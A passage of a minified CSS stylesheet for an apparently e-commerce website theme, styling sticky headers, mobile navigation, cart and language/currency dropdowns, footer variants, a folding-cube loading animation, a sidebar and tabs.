.navbar {position: relative;-webkit-box-shadow: 0 5px 5px -5px rgba(0, 0, 0, 0.4);box-shadow: 0 5px 5px -5px rgba(0, 0, 0, 0.4);}}@media screen and (min-width: 992px) and screen and (max-width: 1399px) {.header-logo {margin-right: 15px;}}.page-header.sticky {top: 0 !important;}.page-header.sticky.is-sticky {position: fixed;z-index: 10001;top: 0;left: 0;right: 0;margin: 0 auto;}.page-header.animated {-webkit-animation-fill-mode: none;animation-fill-mode: none;}.page-header.is-sticky.st-hidden {-webkit-transform: translateY(-100%);-ms-transform: translateY(-100%);transform: translateY(-100%);}@media screen and (min-width: 992px) {.open-panel .page-header.sticky.is-sticky {left: 125px;width: inherit;}.open-panel .page-header.fullwidth.is-sticky, .open-panel .page-header.fullboxed.is-sticky {left: 50%;}body.fullwidth.open-panel .page-header.fullwidth.sticky.is-sticky, body.fullwidth.open-panel .page-header.fullboxed.sticky.is-sticky {width: inherit !important;left: 125px;}.page-header.sticky {-webkit-animation-duration: 0.7s;animation-duration: 0.7s;-webkit-animation-fill-mode: none;animation-fill-mode: none;}.page-header.sticky.animated.fadeIn {-webkit-animation-duration: 0.3s;animation-duration: 0.3s;}@-webkit-keyframes slideInDownSidebar {from {-webkit-transform: translate3d(62px, -100%, 0);transform: translate3d(62px, -100%, 0);visibility: visible;}to {-webkit-transform: translate3d(62px, 0, 0);transform: translate3d(62px, 0, 0);}}@keyframes slideInDownSidebar {from {-webkit-transform: translate3d(62px, -100%, 0);transform: translate3d(62px, -100%, 0);visibility: visible;}to {-webkit-transform: translate3d(62px, 0, 0);transform: translate3d(62px, 0, 0);}}@-webkit-keyframes slideOutUpSidebar {from {-webkit-transform: translate3d(62px, 0, 0);transform: translate3d(62px, 0, 0);}to {visibility: hidden;-webkit-transform: translate3d(62px, -100%, 0);transform: translate3d(62px, -100%, 0);}}@keyframes slideOutUpSidebar {from {-webkit-transform: translate3d(62px, 0, 0);transform: translate3d(62px, 0, 0);}to {visibility: hidden;-webkit-transform: translate3d(62px, -100%, 0);transform: translate3d(62px, -100%, 0);}}body.boxed.open-panel .page-header.fullwidth.sticky.is-sticky.slideOutUp, body.boxed.open-panel .page-header.fullboxed.sticky.is-sticky.slideOutUp {-webkit-animation-name: slideOutUpSidebar;animation-name: slideOutUpSidebar;}body.boxed.open-panel .page-header.fullwidth.sticky.is-sticky.slideInDown, body.boxed.open-panel .page-header.fullboxed.sticky.is-sticky.slideInDown {-webkit-animation-name: slideInDownSidebar;animation-name: slideInDownSidebar;}body.boxed.open-panel .page-header.fullwidth.sticky.is-sticky, body.boxed.open-panel .page-header.fullboxed.sticky.is-sticky {-webkit-transform: translateX(62px);-ms-transform: translateX(62px);transform: translateX(62px);}body.boxed.open-panel .page-header.fullwidth.sticky.is-sticky.st-hidden, body.boxed.open-panel .page-header.fullboxed.sticky.is-sticky.st-hidden {-webkit-transform: translate3d(62px, -100%, 0);-ms-transform: translate3d(62px, -100%, 0);transform: translate3d(62px, -100%, 0);}}@media screen and (max-width: 991px) {.megamenu {display: none;}.navbar {margin: 0;border: 0;height: auto;}.navbar:after {content: '';height: 45px;width: 100%;background-color: #f82e56;}.header-logo {float: left;max-width: calc(100% - 60px);}.header-logo img, .header-logo svg {max-height: 62px;max-width: 100%;}.header-links {display: inline-block;float: left;position: relative;width: calc(100% + 30px);margin-left: -15px;padding: 0 15px;background: #333745;min-height: 45px;}.header-links .header-link {position: relative;float: right;padding: 0 0 0 10px;font-size: 18px;line-height: 1.2em;color: #fff;}.header-links .header-link > a i.icon, .header-links .header-link i.icon {font-size: 24px;color: #80838f;}.header-links .header-link > a {display: inline-block;line-height: 38px;padding: 3px 0;color: #fff;}.header-links .header-link > a span {display: none;}.header-links .header-link > a:hover {text-decoration: none;}.header-links .header-link > a:hover span {text-decoration: none;}.header-links .header-link > a img {display: inline-block;vertical-align: baseline;}.header-link.header-currency, .header-link.header-language {float: left;padding: 0 10px 0 0;}.header-link.header-cart {position: static;width: 100%;}.header-link.header-cart > a {position: absolute;margin: 0;right: 5px;bottom: 48px;display: inline-block;line-height: 30px;padding: 5px 5px;}.header-link.header-cart > a i.icon {color: #282828;font-size: 35px;}.header-link.header-cart > a:hover i.icon {color: #f82e56;}.header-link > a .badge {display: inline-block;top: -20px;width: 20px;height: 20px;font-size: 14px;line-height: 21px;}.header-link.header-search {position: absolute;bottom: 42px;right: 5px;width: 100%;}.menu-toggle {display: block;position: absolute;bottom: 2px;left: 10px;}.menu-toggle i.icon {color: #ffffff;font-size: 36px;}.fix-space {height: 0;}.page-header.sticky.is-sticky .navbar {margin-top: 0;top: 0;position: relative;height: 52px;min-height: 0;background: #ffffff;-webkit-box-shadow: 0 5px 5px -5px rgba(0, 0, 0, 0.4);box-shadow: 0 5px 5px -5px rgba(0, 0, 0, 0.4);-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.page-header.sticky.is-sticky .navbar:before {display: none;}.page-header.sticky.is-sticky .navbar:after {display: none;}.page-header.sticky.is-sticky .navbar .header-link.header-cart > a {bottom: 0;}.page-header.sticky.is-sticky .navbar .header-link.header-cart > a i.icon {color: #333745;font-size: 28px;}.page-header.sticky.is-sticky .navbar .header-link > a .badge {top: -10px;}.page-header.sticky.is-sticky .navbar .header-cart.variant-2 .dropdown-container {margin-top: 0;}.page-header.sticky.is-sticky .navbar .header-logo {position: absolute;top: 0;left: 55px;max-width: calc(100% - 120px);height: 100%;float: left;margin-left: 0;padding: 0;}.page-header.sticky.is-sticky .navbar .header-logo img, .page-header.sticky.is-sticky .navbar .header-logo svg {max-height: 42px;}.page-header.sticky.is-sticky .navbar .header-link.header-search {display: none;}.page-header.sticky.is-sticky .navbar .header-links {display: none;position: absolute;top: 4px;left: auto;right: 50px;width: auto;padding: 0;}.page-header.sticky.is-sticky .navbar .header-link.header-account {float: left;padding: 0 10px 0 0;}.page-header.sticky.is-sticky .navbar .menu-toggle {position: absolute;top: 7px;bottom: auto;left: 10px;}.page-header.sticky.is-sticky .navbar .menu-toggle i.icon {color: #333745;}}@media screen and (max-width: 767px) {.header-links {width: calc(100% + 30px);margin-left: -15px;padding: 0 15px;}}.header-custom-text {display: inline-block;font-size: 15px;line-height: 35px;color: #333745;}.header-custom-text span {margin-right: 10px;white-space: nowrap;}.header-custom-text > ul, .header-custom-text ul.social-list-simple {margin-right: 20px;display: inline-block;}.header-custom-text i.icon {font-size: 18px;line-height: 35px;padding: 0 3px 0 0;color: #f82e56;vertical-align: bottom;}.header-custom-link a:not(.menu-btn-special) {color: #333745;text-decoration: none;padding: 0 12px;}.header-custom-link a:not(.menu-btn-special):hover {text-decoration: underline;}@media screen and (max-width: 1199px) {.header-custom-link a:not(.menu-btn-special) {padding: 0 6px;font-size: 14px;}}.menu-btn-special, .header-custom-link .menu-btn-special, .nav > li > a.menu-btn-special, .megamenu.department .nav > li > a.menu-btn-special {display: inline-block;margin: 0 5px;padding: 0 !important;font-size: 17px;line-height: 42px;font-weight: 500;text-transform: none;color: #ffffff;background-color: #f82e56;text-decoration: none;}.menu-btn-special span, .header-custom-link .menu-btn-special span, .nav > li > a.menu-btn-special span, .megamenu.department .nav > li > a.menu-btn-special span, .menu-btn-special a, .header-custom-link .menu-btn-special a, .nav > li > a.menu-btn-special a, .megamenu.department .nav > li > a.menu-btn-special a {position: relative;display: inline-block;z-index: 1;}.menu-btn-special span:before, .header-custom-link .menu-btn-special span:before, .nav > li > a.menu-btn-special span:before, .megamenu.department .nav > li > a.menu-btn-special span:before, .menu-btn-special a:before, .header-custom-link .menu-btn-special a:before, .nav > li > a.menu-btn-special a:before, .megamenu.department .nav > li > a.menu-btn-special a:before {content: "";height: 100%;left: 0;position: absolute;top: 0;width: 0;z-index: -1;background-color: #f82e56;}.menu-btn-special:hover span:before, .header-custom-link .menu-btn-special:hover span:before, .nav > li > a.menu-btn-special:hover span:before, .megamenu.department .nav > li > a.menu-btn-special:hover span:before, .menu-btn-special:hover a:before, .header-custom-link .menu-btn-special:hover a:before, .nav > li > a.menu-btn-special:hover a:before, .megamenu.department .nav > li > a.menu-btn-special:hover a:before {width: 100%;-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}.menu-btn-special span, .header-custom-link .menu-btn-special span, .nav > li > a.menu-btn-special span, .megamenu.department .nav > li > a.menu-btn-special span, .menu-btn-special span:before, .header-custom-link .menu-btn-special span:before, .nav > li > a.menu-btn-special span:before, .megamenu.department .nav > li > a.menu-btn-special span:before, .menu-btn-special a, .header-custom-link .menu-btn-special a, .nav > li > a.menu-btn-special a, .megamenu.department .nav > li > a.menu-btn-special a, .menu-btn-special a:before, .header-custom-link .menu-btn-special a:before, .nav > li > a.menu-btn-special a:before, .megamenu.department .nav > li > a.menu-btn-special a:before {-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}.menu-btn-special span, .header-custom-link .menu-btn-special span, .nav > li > a.menu-btn-special span, .megamenu.department .nav > li > a.menu-btn-special span {padding: 0 10px !important;}.menu-btn-special span:before, .header-custom-link .menu-btn-special span:before, .nav > li > a.menu-btn-special span:before, .megamenu.department .nav > li > a.menu-btn-special span:before {background-color: #333745;}.menu-btn-special:hover, .header-custom-link .menu-btn-special:hover, .nav > li > a.menu-btn-special:hover, .megamenu.department .nav > li > a.menu-btn-special:hover {text-decoration: none;color: #ffffff;background-color: #f82e56;}.menu-btn-special i.icon, .header-custom-link .menu-btn-special i.icon, .nav > li > a.menu-btn-special i.icon, .megamenu.department .nav > li > a.menu-btn-special i.icon {padding: 0 8px 0 0;vertical-align: middle;font-size: 1.1em;}.megamenu.department .nav > li > a.menu-btn-special {margin: 0 0 0 30px;padding: 0;}.megamenu.department .nav > li > a.menu-btn-special:hover, .megamenu.department .nav > li > a.menu-btn-special:focus {margin: 0 0 0 30px;padding: 0;}.page-header .header-ads {white-space: nowrap;margin-top: 5px;}.page-header .box-left-icon {display: inline-block;width: auto;margin: 0 10px 5px;vertical-align: top;text-align: left;white-space: normal;text-decoration: none;-webkit-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}.page-header .box-left-icon .box-icon {width: 60px;}.page-header .box-left-icon .box-icon i.icon {background: #f6f6f6;width: 60px;height: 60px;font-size: 20px;line-height: 58px;}.page-header .box-left-icon:hover .box-text {color: #f82e56;}.page-header .box-left-icon:hover .box-icon i.icon {background: #f82e56;color: #f6f6f6;}@media screen and (max-width: 991px) {.header-custom-text, .header-top-row .header-custom-text {padding: 0;font-size: 12px;line-height: 30px;color: #333745;}.header-custom-text > div, .header-top-row .header-custom-text > div {display: inline-block;white-space: nowrap;}.header-custom-text span, .header-top-row .header-custom-text span {margin-right: 10px;white-space: normal;}.header-custom-text i.icon, .header-top-row .header-custom-text i.icon {font-size: 14px;line-height: 30px;padding: 0 3px 0 0;color: #f82e56;vertical-align: bottom;}}.page-header .header-logo img.sticky-logo {display: none;}@media screen and (min-width: 992px) {.page-header.is-sticky .header-logo img:not(:only-of-type):not(.sticky-logo) {display: none;}.page-header.is-sticky .header-logo img.sticky-logo {display: block;}}.footer-bot {border-top: 1px solid #e8e8e8;border-bottom: 1px solid #e8e8e8;padding: 8px 0;}.footer-top {border-bottom: 1px solid #e8e8e8;padding: 8px 0;}@media (min-width: 992px) {.footer-bot .row {display: table;width: calc(100% + 30px);}.footer-bot .row [class*="col-"] {display: table-cell;float: none;vertical-align: middle;}footer:not(.variant4) .footer-top .row {display: table;width: calc(100% + 30px);}footer:not(.variant4) .footer-top .row [class*="col-"] {display: table-cell;float: none;vertical-align: middle;}}.footer-block {margin-bottom: 50px;}@media screen and (max-width: 991px) {.footer-block {margin-bottom: 30px;}}.footer-payment-link {margin-bottom: 0;text-align: right;}.footer-logo {text-align: left;height: 75px;}.footer-logo svg {fill: #f82e56;max-width: 100%;}.footer-copyright {padding: 17px 0;font-size: 14px;line-height: 16px;color: #333745;}.footer-social {text-align: center;}.footer-social a, .icons-social a {display: inline-block;margin-right: 5px;margin-bottom: 5px;color: #f82e56;}.footer-social a:hover, .icons-social a:hover {color: #333745;}.footer-social a:hover i.icon.icon-circled, .icons-social a:hover i.icon.icon-circled {color: #ffffff;background-color: #f82e56;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.footer-social i.icon, .icons-social i.icon {font-size: 20px;line-height: 30px;}.footer-social i.icon.icon-circled, .icons-social i.icon.icon-circled {display: inline-block;width: 40px;height: 40px;border-radius: 50%;line-height: 40px;border: 1px solid #f82e56;vertical-align: top;margin-right: -4px;text-align: center;}.footer-nav {text-align: center;margin-bottom: 10px;}.footer-nav ul {margin: 0;padding: 0;list-style: none;}.footer-nav ul li {display: inline-block;vertical-align: top;padding: 0 20px 0 0;margin-bottom: 10px;position: relative;color: #333745;font-size: 15px;line-height: 20px;}.footer-nav ul li:after {content: '|';padding: 0 0 0 20px;}.footer-nav ul li a {color: #333745;text-decoration: none;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.footer-nav ul li a:hover {color: #f82e56;}.footer-nav ul li:last-child:after {display: none;}footer.variant1 .under-footer {float: left;width: 50%;min-height: 1px;padding-left: 15px;padding-right: 15px;}footer.variant1 .after-footer {width: 100%;clear: both;}footer.variant1 .footer-bot {float: left;width: calc(50% - 30px);min-height: 1px;margin-left: 15px;margin-right: 15px;}footer.variant1 .footer-logo {display: table;width: 100%;}footer.variant1 .footer-logo > a {display: table-cell;vertical-align: middle;}footer.variant1 .footer-logo img {max-width: 100%;}@media screen and (min-width: 1400px) {body.open-panel.boxed footer.variant1:not(.fullwidth) .footer-bot [class*="col-"], body.open-panel footer.variant1.boxed .footer-bot [class*="col-"], body.open-panel footer.variant1.fullboxed .footer-bot [class*="col-"] {padding-top: 0;padding-bottom: 0;padding-left: 5px;padding-right: 5px;width: 40%;}body.open-panel.boxed footer.variant1:not(.fullwidth) .footer-bot [class*="col-"]:first-child, body.open-panel footer.variant1.boxed .footer-bot [class*="col-"]:first-child, body.open-panel footer.variant1.fullboxed .footer-bot [class*="col-"]:first-child {width: 25%;}body.open-panel.boxed footer.variant1:not(.fullwidth) .footer-bot [class*="col-"]:last-child, body.open-panel footer.variant1.boxed .footer-bot [class*="col-"]:last-child, body.open-panel footer.variant1.fullboxed .footer-bot [class*="col-"]:last-child {width: 35%;}}@media screen and (max-width: 1399px) {footer.variant1 .under-footer {float: none;width: 100%;padding-top: 20px;padding-bottom: 20px;}footer.variant1 .footer-bot {float: none;width: 100%;text-align: center;padding: 0;margin: 0;}footer.variant1 .footer-bot .container > .row {padding-top: 10px;padding-bottom: 10px;}footer.variant1 .footer-bot [class*="col-"] {padding-top: 10px;padding-bottom: 10px;}footer.variant1 .footer-logo {text-align: center;padding: 0;}footer.variant1 .footer-payment-link {text-align: center;padding: 0;}footer.variant1 .footer-copyright {text-align: center;}footer.variant1 .footer-social {text-align: center;padding: 0;}}footer.variant2, footer.variant4 {background-color: #ffffff;}footer.variant2 .footer-top, footer.variant4 .footer-top {padding: 40px 0;}footer.variant2 .footer-middle, footer.variant4 .footer-middle {padding: 40px 0 10px;}footer.variant2 .footer-bot, footer.variant4 .footer-bot {padding: 40px 0 40px;margin: 0;border: 0;background-color: #f9f9f9;}footer.variant2 .footer-payment-link, footer.variant4 .footer-payment-link {text-align: center;}footer.variant2 .footer-copyright, footer.variant4 .footer-copyright {padding: 0 0 10px;}@media screen and (max-width: 991px) {footer.variant2 .footer-top, footer.variant4 .footer-top {padding: 20px 0;}footer.variant2 .footer-middle, footer.variant4 .footer-middle {padding: 20px 0;}footer.variant2 .footer-bot, footer.variant4 .footer-bot {padding: 20px 0;}footer.variant2 .footer-copyright, footer.variant4 .footer-copyright {padding: 10px 0;}}footer.variant4 .footer-social {text-align: left;margin: 10px 0;}footer.variant4 .footer-top {background-position: center center;background-attachment: fixed;background-size: cover;background-color: #333745;border-bottom: 0;color: #fff;}footer.variant4 .footer-top h3 {font-size: 24px;line-height: 1.2em;margin-bottom: 20px;}footer.variant4 .footer-top h3, footer.variant4 .footer-top h4, footer.variant4 .footer-top h5 {color: #fff;}footer.variant4 .footer-top a, footer.variant4 .footer-top a.readmore {color: #f82e56;font-weight: bold;}footer.variant4 .footer-top a:hover, footer.variant4 .footer-top a.readmore:hover {color: #fff;}footer.variant4 .footer-top .footer-logo svg {fill: #fff;}footer.variant4 .footer-top input:focus {border-color: #fff;}footer.variant3 {background-color: #f7f7f7;}footer.variant3 > .container {padding-top: 35px;}footer.variant3 .footer-logo {text-align: center;padding: 0;margin: 0;border: 0;}footer.variant3 .footer-payment-link {text-align: right;padding: 5px 0 10px;line-height: 40px;}footer.variant3 .footer-social {text-align: left;padding: 5px 0;}footer.variant3 .after-footer {margin-top: 20px;background: #f82e56;}footer.variant3 .after-footer, footer.variant3 .after-footer .footer-copyright, footer.variant3 .after-footer .footer-copyright a {color: #ffffff;}@media screen and (max-width: 767px) {footer.variant3 .footer-payment-link {text-align: center;}footer.variant3 .footer-social {text-align: center;}}#loader-wrapper {position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 100001;background-color: #ffffff;}#loader-wrapper.off {display: none !important;z-index: -1000;}#loader-wrapper {-moz-animation: cssHide 0s ease-in 10s forwards;-webkit-animation: cssHide 0s ease-in 10s forwards;-o-animation: cssHide 0s ease-in 10s forwards;animation: cssHide 0s ease-in 10s forwards;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}@keyframes cssHide {to {opacity: 0;top: -200%;z-index: -1000;}}@-webkit-keyframes cssHide {to {opacity: 0;top: -200%;z-index: -1000;}}.loaded #loader-wrapper {opacity: 0;top: -300%;z-index: -1000;-webkit-transition: opacity 0.3s ease-out;-o-transition: opacity 0.3s ease-out;transition: opacity 0.3s ease-out;}.cube-folding {width: 50px;height: 50px;display: inline-block;-moz-transform: rotate(45deg);-ms-transform: rotate(45deg);-webkit-transform: rotate(45deg);transform: rotate(45deg);font-size: 0;}.cube-folding span {position: relative;width: 25px;height: 25px;-moz-transform: scale(1.1);-ms-transform: scale(1.1);-webkit-transform: scale(1.1);transform: scale(1.1);display: inline-block;}.cube-folding span::before {content: '';background-color: #f9476a;position: absolute;left: 0;top: 0;display: block;width: 25px;height: 25px;-moz-transform-origin: 100% 100%;-ms-transform-origin: 100% 100%;-webkit-transform-origin: 100% 100%;transform-origin: 100% 100%;-moz-animation: folding 2.5s infinite linear both;-webkit-animation: folding 2.5s infinite linear both;animation: folding 2.5s infinite linear both;}.cube-folding .leaf2 {-moz-transform: rotateZ(90deg) scale(1.1);-ms-transform: rotateZ(90deg) scale(1.1);-webkit-transform: rotateZ(90deg) scale(1.1);transform: rotateZ(90deg) scale(1.1);}.cube-folding .leaf2::before {-moz-animation-delay: 0.3s;-webkit-animation-delay: 0.3s;animation-delay: 0.3s;background-color: #f71542;}.cube-folding .leaf3 {-moz-transform: rotateZ(270deg) scale(1.1);-ms-transform: rotateZ(270deg) scale(1.1);-webkit-transform: rotateZ(270deg) scale(1.1);transform: rotateZ(270deg) scale(1.1);}.cube-folding .leaf3::before {-moz-animation-delay: 0.9s;-webkit-animation-delay: 0.9s;animation-delay: 0.9s;background-color: #d2072f;}.cube-folding .leaf4 {-moz-transform: rotateZ(180deg) scale(1.1);-ms-transform: rotateZ(180deg) scale(1.1);-webkit-transform: rotateZ(180deg) scale(1.1);transform: rotateZ(180deg) scale(1.1);}.cube-folding .leaf4::before {-moz-animation-delay: 0.6s;-webkit-animation-delay: 0.6s;animation-delay: 0.6s;background-color: #eb0835;}@-moz-keyframes folding {0%, 10% {-moz-transform: perspective(140px) rotateX(-180deg);transform: perspective(140px) rotateX(-180deg);opacity: 0;}25%, 75% {-moz-transform: perspective(140px) rotateX(0deg);transform: perspective(140px) rotateX(0deg);opacity: 1;}90%, 100% {-moz-transform: perspective(140px) rotateY(180deg);transform: perspective(140px) rotateY(180deg);opacity: 0;}}@-webkit-keyframes folding {0%, 10% {-webkit-transform: perspective(140px) rotateX(-180deg);transform: perspective(140px) rotateX(-180deg);opacity: 0;}25%, 75% {-webkit-transform: perspective(140px) rotateX(0deg);transform: perspective(140px) rotateX(0deg);opacity: 1;}90%, 100% {-webkit-transform: perspective(140px) rotateY(180deg);transform: perspective(140px) rotateY(180deg);opacity: 0;}}@keyframes folding {0%, 10% {-moz-transform: perspective(140px) rotateX(-180deg);-ms-transform: perspective(140px) rotateX(-180deg);-webkit-transform: perspective(140px) rotateX(-180deg);transform: perspective(140px) rotateX(-180deg);opacity: 0;}25%, 75% {-moz-transform: perspective(140px) rotateX(0deg);-ms-transform: perspective(140px) rotateX(0deg);-webkit-transform: perspective(140px) rotateX(0deg);transform: perspective(140px) rotateX(0deg);opacity: 1;}90%, 100% {-moz-transform: perspective(140px) rotateY(180deg);-ms-transform: perspective(140px) rotateY(180deg);-webkit-transform: perspective(140px) rotateY(180deg);transform: perspective(140px) rotateY(180deg);opacity: 0;}}.cube-wrapper {position: absolute;left: 50%;top: 50%;margin-top: -50px;margin-left: -50px;width: 100px;height: 100px;text-align: center;}.sidebar-wrapper {z-index: 1005;position: fixed;left: 125px;width: 0;height: 100%;margin-left: -125px;overflow-y: auto;overflow-x: hidden;background: #333745;}.sidebar-wrapper .sidebar-nav {position: absolute;padding: 20px 0;list-style: none;width: 125px;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.sidebar-wrapper .sidebar-nav li span, .sidebar-wrapper .sidebar-nav li a {position: relative;display: inline-block;z-index: 1;}.sidebar-wrapper .sidebar-nav li span:before, .sidebar-wrapper .sidebar-nav li a:before {content: "";height: 100%;left: 0;position: absolute;top: 0;width: 0;z-index: -1;background-color: #f82e56;}.sidebar-wrapper .sidebar-nav li:hover span:before, .sidebar-wrapper .sidebar-nav li:hover a:before {width: 100%;-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}.sidebar-wrapper .sidebar-nav li span, .sidebar-wrapper .sidebar-nav li span:before, .sidebar-wrapper .sidebar-nav li a, .sidebar-wrapper .sidebar-nav li a:before {-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}.sidebar-wrapper .sidebar-nav li a:before {background-color: #494e62;left: -4px;border-right: 4px solid #f82e56;}.sidebar-wrapper .sidebar-nav li:hover a:before {width: 100%;background-color: #494e62;left: 0;}.sidebar-wrapper .sidebar-nav a {display: block;width: 100%;padding: 15px 20px;font-size: 15px;line-height: 22px;font-weight: 700;font-family: 'Raleway', sans-serif;color: #979797;text-transform: uppercase;text-decoration: none;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.sidebar-wrapper .sidebar-nav a:hover, .sidebar-wrapper .sidebar-nav a.active {color: #ffffff;}.sidebar-wrapper .sidebar-bot {position: absolute;z-index: 1;bottom: 0;width: 100%;padding: 16px;text-align: center;}.sidebar-wrapper .sidebar-top {position: absolute;top: 0;width: 100%;padding: 16px;text-align: center;}.sidebar-wrapper .share-button {width: 30px;margin: auto;}.sidebar-wrapper .share-button .toggle {color: #fff;}body.touch .sidebar-wrapper .sidebar-nav li a:before {-webkit-transition: none;-o-transition: none;transition: none;}body.touch .sidebar-wrapper .sidebar-nav li:hover a:before {-webkit-transition: none;-o-transition: none;transition: none;}body:not(.open-panel) .sidebar-wrapper {overflow-y: hidden;}.sidebar-wrapper .sidebar-top a.slidepanel-toggle {display: inline-block;width: 40px;height: 40px;margin: 0 auto;color: #ffffff;font-size: 28px;line-height: 40px;opacity: 0;text-decoration: none;-webkit-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}.sidebar-wrapper .sidebar-top a.slidepanel-toggle:hover {color: #f82e56;}.sidebar-wrapper:hover > .sidebar-top > a.slidepanel-toggle {opacity: 1;}.dropdown-link {position: relative;}.dropdown-link .dropdown-container {position: absolute;z-index: 1009;top: 40px;left: 0;right: auto;min-width: 50px;padding: 15px;background: #ffffff;list-style: none;border-bottom: 2px solid #f82e56;opacity: 0;visibility: hidden;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);-webkit-transition: opacity 0.2s ease 0s, visibility 0.2s linear 0s;-o-transition: opacity 0.2s ease 0s, visibility 0.2s linear 0s;transition: opacity 0.2s ease 0s, visibility 0.2s linear 0s;text-align: left;}.dropdown-link .dropdown-container:after, .dropdown-link .dropdown-container:before {bottom: 100%;left: 20px;border: solid transparent;content: " ";height: 0;width: 0;position: absolute;pointer-events: none;}.dropdown-link .dropdown-container:after {border-color: rgba(255, 255, 255, 0);border-bottom-color: #ffffff;border-width: 6px;margin-left: -6px;}.dropdown-link .dropdown-container:before {border-color: rgba(204, 204, 204, 0);border-bottom-color: #efefef;border-width: 7px;margin-left: -7px;}.dropdown-link .dropdown-container.right {left: auto;right: 0;}.dropdown-link .dropdown-container.right:after, .dropdown-link .dropdown-container.right:before {right: 20px;left: auto;}@media screen and (min-width: 992px) {.dropdown-link .dropdown-container {top: -5000px;}.dropdown-link:hover > .dropdown-container {opacity: 1;visibility: visible;top: 40px;}}@media screen and (max-width: 991px) {.dropdown-link:not(.header-cart):hover > .dropdown-container {opacity: 1;visibility: visible;}.dropdown-link.header-cart.active > .dropdown-container {opacity: 1;visibility: visible;}}.dropdown-link.header-cart.variant-2 .dropdown-container:after, .dropdown-link.header-cart.variant-2 .dropdown-container:before {display: none;}.header-language .dropdown-container {min-width: 92px;padding: 7px 10px;color: #191919;}.header-language .dropdown-container li.active {font-weight: bold;}.header-language .dropdown-container li a {color: #191919;display: block;font-size: 12px;line-height: 15px;padding: 5px 0;}.header-language .dropdown-container li a img {margin-right: 7px;}.header-language .dropdown-container li a:focus, .header-language .dropdown-container li a:active {text-decoration: none;}.header-language .dropdown-container li a:hover {text-decoration: none;color: #f82e56;}.header-currency .dropdown-container {min-width: 55px;padding: 7px 10px;color: #191919;}.header-currency .dropdown-container li.active {font-weight: bold;}.header-currency .dropdown-container li a {color: #191919;display: block;font-size: 12px;line-height: 15px;padding: 5px 0;}.header-currency .dropdown-container li a span.symbol {margin-right: 7px;}.header-currency .dropdown-container li a:hover {text-decoration: none;color: #f82e56;}.header-account .dropdown-container {min-width: 100px;padding: 20px;color: #8f8f8f;}.header-account .dropdown-container .title {font-size: 20px;line-height: 1.2em;color: #191919;font-weight: bold;margin-bottom: 5px;text-transform: uppercase;text-align: center;}.header-account .dropdown-container form {margin: 15px 0 0 0;}.header-account .dropdown-container input.form-control {margin-bottom: 20px;min-width: 260px;}.header-account .dropdown-container button.btn {width: 100%;margin-bottom: 15px;}.header-account .dropdown-container .top-text {margin: 10px 0 10px;font-size: 13px;line-height: 1.2em;text-align: center;color: #8f8f8f;}.header-account .dropdown-container .bottom-text {font-size: 17px;line-height: 1.2em;text-align: center;color: #191919;}@media screen and (max-width: 991px) {.header-language .dropdown-container {min-width: 150px;padding: 0;color: #191919;}.header-language .dropdown-container li {padding: 0 15px;border-bottom: 1px solid #f0f0f0;}.header-language .dropdown-container li.active {font-weight: bold;}.header-language .dropdown-container li a {color: #191919;display: block;font-size: 14px;line-height: 15px;padding: 10px 0;}.header-language .dropdown-container li a img {margin-right: 7px;}.header-language .dropdown-container li a:hover {text-decoration: none;color: #f82e56;}.header-currency .dropdown-container {min-width: 150px;padding: 0;color: #191919;}.header-currency .dropdown-container li {padding: 0 15px;border-bottom: 1px solid #f0f0f0;}.header-currency .dropdown-container li.active {font-weight: bold;}.header-currency .dropdown-container li a {color: #191919;display: block;font-size: 14px;line-height: 15px;padding: 10px 0;}.header-currency .dropdown-container li a span.symbol {margin-right: 7px;}.header-currency .dropdown-container li a:hover {text-decoration: none;color: #f82e56;}}.tabaccordion .collapsing {-webkit-transition: none;-o-transition: none;transition: none;}.nav-tabs {padding: 0;margin: 20px 0 0 0;list-style: none;overflow: hidden;border: 0;}.nav-tabs > li {position: relative;}.nav-tabs > li > a {display: block;margin: 5px 5px -5px 0;border-radius: 0;padding: 12px 20px 18px;border: 0;border-top: 2px solid #bcbcbc;background-color: #ffffff;font-size: 16px;line-height: 25px;font-weight: 700;text-decoration: none;color: #333745;}.nav-tabs > li > a:hover {border-color: #bcbcbc;}.nav-tabs > li.active:after, .nav-tabs > li:hover:after {content: "";position: absolute;z-index: 2;bottom: 0;left: 0;right: 0;background-color: #ffffff;width: calc(100% - 5px);height: 10px;}.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {margin-top: 0;padding-top: 17px;background-color: #ffffff;border: 0;border-top: 2px solid #f82e56;color: #f82e56;}body.layout-advanced .nav-tabs.center-tabs, .nav-tabs.center-tabs {width: 100%;text-align: center;margin-bottom: 0;}body.layout-advanced .nav-tabs.center-tabs > li, .nav-tabs.center-tabs > li {float: none;display: inline-block;vertical-align: top;margin-right: -4px;}body.layout-advanced .nav-tabs.right-tabs, .nav-tabs.right-tabs {width: 100%;text-align: right;margin-bottom: 0;}body.layout-advanced 